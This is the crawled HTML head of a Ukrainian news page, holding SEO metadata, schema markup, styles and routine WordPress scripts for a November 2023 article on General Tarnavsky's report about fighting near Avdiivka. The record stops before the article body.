

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2023/11/01/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky/
body_size: 18823
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Знищено понад 30 одиниць техніки ворога: Транавський розповів про ситуацію біля Авдіївки - Хронікерс</title><meta name="description" content="Українські захисники мають просування на окремих ділянках напрямку Командувач оперативно-стратегічного угруповання військ &quot;Таврія&quot; генерал Олександр Тарнавський повідомив, що за добу ворог на Таврійському напрямку завдав 37 авіаударів, провів 39 бойових зіткнень та здійснив 1112 артобстрілів. Про це Тарнавський повідомив у телеграм-каналі, передає Хронікерс. &quot;Наші воїни стійко тримають оборону на авдіївському напрямку. Безуспішними були наступальні дії" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Олег Тихолиз"/><link rel="canonical" href="https://hronikers.com/2023/11/01/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="Знищено понад 30 одиниць техніки ворога: Транавський розповів про ситуацію біля Авдіївки - Хронікерс" /><meta property="og:description" content="Українські захисники мають просування на окремих ділянках напрямку Командувач оперативно-стратегічного угруповання військ &quot;Таврія&quot; генерал Олександр Тарнавський повідомив, що за добу ворог на Таврійському напрямку завдав 37 авіаударів, провів 39 бойових зіткнень та здійснив 1112 артобстрілів. Про це Тарнавський повідомив у телеграм-каналі, передає Хронікерс. &quot;Наші воїни стійко тримають оборону на авдіївському напрямку. Безуспішними були наступальні дії" /><meta property="og:url" content="https://hronikers.com/2023/11/01/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /><meta property="article:published_time" content="2023-11-01T09:53:13+00:00" /><meta property="article:modified_time" content="2024-01-14T12:38:19+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Знищено понад 30 одиниць техніки ворога: Транавський розповів про ситуацію біля Авдіївки - Хронікерс" /><meta name="twitter:description" content="Українські захисники мають просування на окремих ділянках напрямку Командувач оперативно-стратегічного угруповання військ &quot;Таврія&quot; генерал Олександр Тарнавський повідомив, що за добу ворог на Таврійському напрямку завдав 37 авіаударів, провів 39 бойових зіткнень та здійснив 1112 артобстрілів. Про це Тарнавський повідомив у телеграм-каналі, передає Хронікерс. &quot;Наші воїни стійко тримають оборону на авдіївському напрямку. Безуспішними були наступальні дії" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2023\/11\/01\/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky\/#blogposting","name":"\u0417\u043d\u0438\u0449\u0435\u043d\u043e \u043f\u043e\u043d\u0430\u0434 30 \u043e\u0434\u0438\u043d\u0438\u0446\u044c \u0442\u0435\u0445\u043d\u0456\u043a\u0438 \u0432\u043e\u0440\u043e\u0433\u0430: \u0422\u0440\u0430\u043d\u0430\u0432\u0441\u044c\u043a\u0438\u0439 \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u0432 \u043f\u0440\u043e \u0441\u0438\u0442\u0443\u0430\u0446\u0456\u044e \u0431\u0456\u043b\u044f \u0410\u0432\u0434\u0456\u0457\u0432\u043a\u0438 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u0417\u043d\u0438\u0449\u0435\u043d\u043e \u043f\u043e\u043d\u0430\u0434 30 \u043e\u0434\u0438\u043d\u0438\u0446\u044c \u0442\u0435\u0445\u043d\u0456\u043a\u0438 \u0432\u043e\u0440\u043e\u0433\u0430: \u0422\u0440\u0430\u043d\u0430\u0432\u0441\u044c\u043a\u0438\u0439 \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u0432 \u043f\u0440\u043e \u0441\u0438\u0442\u0443\u0430\u0446\u0456\u044e \u0431\u0456\u043b\u044f \u0410\u0432\u0434\u0456\u0457\u0432\u043a\u0438","author":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/#articleImage","width":609,"height":118,"caption":"hronikers logo"},"datePublished":"2023-11-01T11:53:13+02:00","dateModified":"2024-01-14T14:38:19+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438, \u0432\u0456\u0439\u043d\u0430, \u0422\u0430\u0432\u0440\u0456\u0439\u0441\u044c\u043a\u0438\u0439 \u043d\u0430\u043f\u0440\u044f\u043c\u043e\u043a, \u0422\u0430\u0440\u043d\u0430\u0432\u0441\u044c\u043a\u0438\u0439"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2023\/11\/01\/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","position":2,"name":"\u041d\u043e\u0432\u0438\u043d\u0438","item":"https:\/\/hronikers.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/11\/01\/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky\/#listItem","name":"\u0417\u043d\u0438\u0449\u0435\u043d\u043e \u043f\u043e\u043d\u0430\u0434 30 \u043e\u0434\u0438\u043d\u0438\u0446\u044c \u0442\u0435\u0445\u043d\u0456\u043a\u0438 \u0432\u043e\u0440\u043e\u0433\u0430: \u0422\u0440\u0430\u043d\u0430\u0432\u0441\u044c\u043a\u0438\u0439 \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u0432 \u043f\u0440\u043e \u0441\u0438\u0442\u0443\u0430\u0446\u0456\u044e \u0431\u0456\u043b\u044f \u0410\u0432\u0434\u0456\u0457\u0432\u043a\u0438"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/11\/01\/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky\/#listItem","position":3,"name":"\u0417\u043d\u0438\u0449\u0435\u043d\u043e \u043f\u043e\u043d\u0430\u0434 30 \u043e\u0434\u0438\u043d\u0438\u0446\u044c \u0442\u0435\u0445\u043d\u0456\u043a\u0438 \u0432\u043e\u0440\u043e\u0433\u0430: \u0422\u0440\u0430\u043d\u0430\u0432\u0441\u044c\u043a\u0438\u0439 \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u0432 \u043f\u0440\u043e \u0441\u0438\u0442\u0443\u0430\u0446\u0456\u044e \u0431\u0456\u043b\u044f \u0410\u0432\u0434\u0456\u0457\u0432\u043a\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2023\/11\/01\/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author","url":"https:\/\/hronikers.com\/author\/ot-tiholiz\/","name":"\u041e\u043b\u0435\u0433 \u0422\u0438\u0445\u043e\u043b\u0438\u0437"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2023\/11\/01\/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky\/#webpage","url":"https:\/\/hronikers.com\/2023\/11\/01\/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky\/","name":"\u0417\u043d\u0438\u0449\u0435\u043d\u043e \u043f\u043e\u043d\u0430\u0434 30 \u043e\u0434\u0438\u043d\u0438\u0446\u044c \u0442\u0435\u0445\u043d\u0456\u043a\u0438 \u0432\u043e\u0440\u043e\u0433\u0430: \u0422\u0440\u0430\u043d\u0430\u0432\u0441\u044c\u043a\u0438\u0439 \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u0432 \u043f\u0440\u043e \u0441\u0438\u0442\u0443\u0430\u0446\u0456\u044e \u0431\u0456\u043b\u044f \u0410\u0432\u0434\u0456\u0457\u0432\u043a\u0438 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u0437\u0430\u0445\u0438\u0441\u043d\u0438\u043a\u0438 \u043c\u0430\u044e\u0442\u044c \u043f\u0440\u043e\u0441\u0443\u0432\u0430\u043d\u043d\u044f \u043d\u0430 \u043e\u043a\u0440\u0435\u043c\u0438\u0445 \u0434\u0456\u043b\u044f\u043d\u043a\u0430\u0445 \u043d\u0430\u043f\u0440\u044f\u043c\u043a\u0443 \u041a\u043e\u043c\u0430\u043d\u0434\u0443\u0432\u0430\u0447 \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e-\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0456\u0447\u043d\u043e\u0433\u043e \u0443\u0433\u0440\u0443\u043f\u043e\u0432\u0430\u043d\u043d\u044f \u0432\u0456\u0439\u0441\u044c\u043a \"\u0422\u0430\u0432\u0440\u0456\u044f\" \u0433\u0435\u043d\u0435\u0440\u0430\u043b \u041e\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0422\u0430\u0440\u043d\u0430\u0432\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432, \u0449\u043e \u0437\u0430 \u0434\u043e\u0431\u0443 \u0432\u043e\u0440\u043e\u0433 \u043d\u0430 \u0422\u0430\u0432\u0440\u0456\u0439\u0441\u044c\u043a\u043e\u043c\u0443 \u043d\u0430\u043f\u0440\u044f\u043c\u043a\u0443 \u0437\u0430\u0432\u0434\u0430\u0432 37 \u0430\u0432\u0456\u0430\u0443\u0434\u0430\u0440\u0456\u0432, \u043f\u0440\u043e\u0432\u0456\u0432 39 \u0431\u043e\u0439\u043e\u0432\u0438\u0445 \u0437\u0456\u0442\u043a\u043d\u0435\u043d\u044c \u0442\u0430 \u0437\u0434\u0456\u0439\u0441\u043d\u0438\u0432 1112 \u0430\u0440\u0442\u043e\u0431\u0441\u0442\u0440\u0456\u043b\u0456\u0432. \u041f\u0440\u043e \u0446\u0435 \u0422\u0430\u0440\u043d\u0430\u0432\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432 \u0443 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b\u0456, \u043f\u0435\u0440\u0435\u0434\u0430\u0454 \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441. \"\u041d\u0430\u0448\u0456 \u0432\u043e\u0457\u043d\u0438 \u0441\u0442\u0456\u0439\u043a\u043e \u0442\u0440\u0438\u043c\u0430\u044e\u0442\u044c \u043e\u0431\u043e\u0440\u043e\u043d\u0443 \u043d\u0430 \u0430\u0432\u0434\u0456\u0457\u0432\u0441\u044c\u043a\u043e\u043c\u0443 \u043d\u0430\u043f\u0440\u044f\u043c\u043a\u0443. \u0411\u0435\u0437\u0443\u0441\u043f\u0456\u0448\u043d\u0438\u043c\u0438 \u0431\u0443\u043b\u0438 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u043b\u044c\u043d\u0456 \u0434\u0456\u0457","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"datePublished":"2023-11-01T11:53:13+02:00","dateModified":"2024-01-14T14:38:19+02:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2023%2F11%2F01%2Fznyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2023%2F11%2F01%2Fznyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=a94f7" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/70771" /><link rel="EditURI" type="application/rsd+xml" 